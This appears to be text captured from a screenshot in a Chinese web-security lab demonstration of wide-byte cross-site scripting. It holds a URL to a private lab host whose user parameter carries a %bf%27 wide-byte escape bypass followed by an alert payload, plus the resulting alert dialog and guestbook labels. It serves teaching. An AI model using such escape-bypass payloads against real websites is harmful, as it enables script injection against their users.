 172.29.142.234/xss/5.php?user=%bf%27;alert(/xss/);//&submit=%CC%E1%BD%BB
宽字节绕过的跨站脚本攻击演示
172.29.142.234 上的网页显示：
×
/xss/
确定
移动鼠标到下文本框显示你的用户名！
縗
留言板
用户:
提交